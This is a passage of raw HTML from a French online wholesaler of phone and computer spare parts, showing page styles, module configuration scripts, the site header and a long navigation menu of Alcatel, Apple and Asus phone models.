            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_40 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_40:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_41 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_41:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_42 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_42:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_43 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_43:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_44 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_44:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_45 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_45:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_46 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_46:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_47 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_47:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_48 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_48:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_49 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_49:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_50 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_50:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_51 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_51:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_52 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_52:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_53 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_53:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_54 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_54:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_55 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_55:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_56 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_56:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_57 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_57:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_58 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_58:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_59 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_59:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_60 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_60:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_61 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_61:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
<script type="text/javascript">
    var ed_refresh_delay = 0;
    var ed_hour = 'heures';
    var ed_minute = 'minutes';
    var ed_hours = 'heures';
    var ed_minutes = 'minutes';
    var ed_and = 'et';
    var ed_refresh = 'Heure limite de ramassage dépassée, veuillez rafraîchir votre navigateur afin de calculer la nouvelle Estimation de livraison.';
    /*var ed_has_combi = ; */
    var ed_placement = 0;
    var ed_custom_sel = unescapeHTML('');
    var ed_custom_ins = '2';
    var ed_sm = 1;
    var ed_in_modal = 0;
    var front_ajax_url = 'https://storephone.fr/module/estimateddelivery/AjaxRefresh?token=30fc6ca65b07eab95ffc5fd36efa3ef3&ajax=1';     var front_ajax_cart_url = 'https://storephone.fr/module/estimateddelivery/AjaxCart?token=30fc6ca65b07eab95ffc5fd36efa3ef3&amp;ajax=1';
    var ps_version = '17';
    var ed_display_option = 0;


    function unescapeHTML(html) {
        var doc = new DOMParser().parseFromString(html, 'text/html');
        return doc.documentElement.textContent;
    }
</script>
<script type="text/javascript">
    opartStatSaveSessionUrl = "https://storephone.fr/module/opartstat/saveSession?ajax=1";
    opartControllerName = "CategoryController";
    opartElementId = "465";
    opartshopId = "1";
</script>
<script async src="/modules/opartstat/views/js/saveSession.js"></script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://storephone.fr/module/advancedpopupcreator/popup";
    var apc_token = "1ecade81693c2b162bd13ad550c5e723";
    var apc_product = "0";
    var apc_category = "465";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
    var apc_exit_popups = 0;
</script>

    <style>
        
    </style>

    <script type="text/javascript">
        
    </script>




        
    </head>

    <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-465 category-ipad-2 category-id-parent-461 category-depth-level-7 crazyelements-pro-default crazy-shop-1 crazy-category-465 crazy-lang-1 add1" data-layout="1">

        
        
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTR4SPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Module Ever Block -->
<!-- /Module Ever Block -->

        

        <main class="roy-reload ">

            
                
                                

                <header id="header">
                    
                                
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="">
          <div class="col-md-6 col-xs-3 left-nav">
             <style>
    #phone-number {
      display: none;
    }
	 #contact_tel {
		 display: none;
		 margin: 0;
	 }
	 #_desktop_contact_phone button#toggle-button{
	 display: flex;
    flex-flow: row nowrap;
		 }
	 button#toggle-button {
    font-weight: 700;
    transition: all 0.3s ease-in-out;
    color: #fff;
    background-size: 300% 100%;
    padding: 2px 12px;
    border: 0;
    background: transparent;
    border: solid 1px;
    margin-top: 6px;
    line-height: 28px;
    border-radius: 15px;
}
	 #toggle-button img {
        background: #FFF;
    border-radius: 18px;
    margin-right: 10px;
    margin-top: 1px;
}
	 button#toggle-button:hover, span#affichenum:hover {
    cursor: pointer;
}
  </style>

<div id="_desktop_contact_phone" class="btn-2">
  <button id="toggle-button">
	  <img src="https://storephone.fr/img/ets_megamenu/phone_icon.png" title="" alt="" width="26">
	  <span id="affichenum">Afficher le  Numéro</span>
	  <a href="tel:0465848674" class="phone-number"><span id="contact_tel">0465848674</span></a>
  </button>
</div>




            <div class="content_header">
              
            </div>
          </div>
          <div class="col-md-6 col-xs-9 right-nav">
            <div id="_desktop_contact_link">
	<div id="contact-link" class="contact-link">
		<a href="https://storephone.fr/nous-contacter">Contactez-nous</a>
	</div>
</div>
<div class="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://storephone.fr/connexion?back=https%3A%2F%2Fstorephone.fr%2F465-ipad-2"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <span class="">Se connecter</span> <span><a href="/connexion?create_account=1&amp;professional_account=1&amp;back=my-account" class="btn-2">Créez un compte professionnel</a></span>
      </a>
      </div>
</div>

          </div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row action header_lay1">
               <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
          <a href="https://storephone.fr/">
            <img class="logo img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-normal-1.png" alt="Store phone">
          </a>
        </div>
        <div class="col-md-10 col-sm-12 position-static">
          <div class="row">
            <!-- Block search module TOP -->
<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//storephone.fr/recherche">
	<form method="get" action="//storephone.fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" class="tip_inside">
      <i class="rts" data-size="28" data-color="#000000">search2</i>
      <span class="tip">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- Module Ever Block -->
<!-- /Module Ever Block -->
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-28-1-1.css" type="text/css" media="all"><div  class="elementor elementor-28 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-a2fe029 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="a2fe029" data-element_type="section">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f061f43 elementor-column elementor-col-100 elementor-top-column" data-id="f061f43" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-39922ad elementor-widget elementor-widget-text-editor" data-id="39922ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p style="font-size: 16px; font-weight: 900; color: black;">Grossiste de pièces détachées téléphones, informatique et gaming</p>
<p><em><strong><span style="color: #e78304;">Prix Dégressif / Stock en France / Accompagnement à la réparation</span></strong></em><!--
<br /><a class="btn-2" href="https://storephone.fr/connexion?create_account=1&professional_account=1&back=my-account">Créez votre compte professionnel</a>
--></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

            <div class="clearfix"></div>
          </div>
        </div>
            
      </div>
      <div class="row topmenu">
        
        <div class="mm_wrapper">
              <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_default 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_menus_li_tab telephonie-rg mm_sub_align_left mm_has_sub"
                style="width: 25%">
                <a                         href="https://storephone.fr/12-telephonie"
                        style="color:#5d5a5a;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/phone_icon.png" title="" alt="" width="20"/>
                                                        Téléphonie
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li mm_tabs_has_content mm_tab_content_hoz   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/15-pieces-detachees-telephone-portable">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/17f43f86a5-pieces_detachees_icon.png" title="" alt="" width="20"/>
                                                                                                        Pièces détachées
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="85"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">pièce détaché</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1221-alcatel">Alcatel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1222-alcatel-1-2021">Alcatel 1 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1223-alcatel-1s-2020">Alcatel 1S 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1224-alcatel-1s-2021">Alcatel 1S 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2217-alcatel-1se-2020">Alcatel 1SE 2020</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/19-piece-detache-iphone">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/57-gamme-1213se3">Gamme 12/13/SE3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/120-iphone-12">iPhone 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/121-iphone-12-mini">iPhone 12 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/122-iphone-12-pro">iPhone 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/123-iphone-12-pro-max">iPhone 12 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/630-iphone-13">iPhone 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/631-iphone-13-mini">iPhone 13 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/632-iphone-13-pro">iPhone 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/633-iphone-13-pro-max">iPhone 13 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/628-iphone-se-3e-gen">iPhone SE (3e gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1121-gamme-141516">Gamme 14/15/16</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1122-iphone-14">iPhone 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1125-iphone-14-plus">iPhone 14 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1123-iphone-14-pro">iPhone 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1124-iphone-14-pro-max">iPhone 14 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1822-iphone-15">iPhone 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1823-iphone-15-plus">iPhone 15 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1824-iphone-15-pro">iPhone 15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1825-iphone-15-pro-max">iPhone 15 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2324-iphone-16">iPhone 16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2325-iphone-16-plus">iPhone 16 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2326-iphone-16-pro">iPhone 16 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2327-iphone-16-pro-max">iPhone 16 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2385-iphone-16e">iPhone 16e</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2568-gamme-17air">Gamme 17/Air</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2569-iphone-17">iPhone 17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2570-iphone-17-pro">iPhone 17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2571-iphone-17-pro-max">iPhone 17 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2572-iphone-air">iPhone Air</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/54-gamme-5se6">Gamme 5/SE/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/100-iphone-5">iPhone 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/101-iphone-5c">iPhone 5c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/102-iphone-5s">iPhone 5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/104-iphone-6">iPhone 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/105-iphone-6-plus">iPhone 6 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/106-iphone-6s">iPhone 6s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/107-iphone-6s-plus">iPhone 6s Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/103-iphone-se">iPhone SE</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/55-gamme-78">Gamme 7/8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/108-iphone-7">iPhone 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/109-iphone-7-plus">iPhone 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/110-iphone-8">iPhone 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/111-iphone-8-plus">iPhone 8 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/56-gamme-x11se2">Gamme X/11/SE2</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/116-iphone-11">iPhone 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/117-iphone-11-pro">iPhone 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/118-iphone-11-pro-max">iPhone 11 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/119-iphone-se-2nd-gen">iPhone SE (2nd gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/112-iphone-x">iPhone X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/113-iphone-xr">iPhone Xr</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/114-iphone-xs">iPhone Xs</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/115-iphone-xs-max">iPhone Xs Max</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1566-asus">Asus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1597-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1598-zenfone-live-zb501kl">Zenfone Live (ZB501KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1570-gamme-rog-phone">Gamme ROG Phone</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1585-rog-phone-zs600kl">ROG Phone (ZS600KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1587-rog-phone-3-zs661ks">ROG Phone 3 (ZS661KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1987-rog-phone-5-zs673ks">ROG Phone 5 (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1988-rog-phone-5-pro-zs673ks">ROG Phone 5 Pro (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1989-rog-phone-5-ultimate-zs673ks">ROG Phone 5 Ultimate (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1803-rog-phone-6-ai2201c-ai2201f-ai2201-1a030eu-ai2201a-ai2201-1a029eu">ROG Phone 6 (AI2201_C, AI2201_F, AI2201-1A030EU, AI2201_A, AI2201-1A029EU)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1804-rog-phone-6-pro-ai2201d">ROG Phone 6 Pro (AI2201_D)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1805-rog-phone-6d-ai2203-ai2203d">ROG Phone 6D (AI2203, AI2203_D)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1806-rog-phone-6d-ultimate-ai2203-ai2203-3e010eu">ROG Phone 6D Ultimate (AI2203, AI2203-3E010EU)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1586-rog-phone-ii-zs660kl">ROG Phone II (ZS660KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1568-gamme-zenfone-456">Gamme Zenfone 4/5/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1571-zenfone-4-ze554kl">Zenfone 4 (ZE554KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1574-zenfone-4-max-zc520kl">Zenfone 4 Max (ZC520KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1572-zenfone-4-max-plus-zc554kl">Zenfone 4 Max Plus (ZC554KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1573-zenfone-4-max-pro-zc554kl">Zenfone 4 Max Pro (ZC554KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1575-zenfone-4-pro-zs551kl">Zenfone 4 Pro (ZS551KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1577-zenfone-4-selfie-zd553kl">Zenfone 4 Selfie (ZD553KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1576-zenfone-4-selfie-pro-zd552kl">Zenfone 4 Selfie Pro (ZD552KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1578-zenfone-5-ze620kl">Zenfone 5 (ZE620KL)</a>
                            </li>
                    <li >
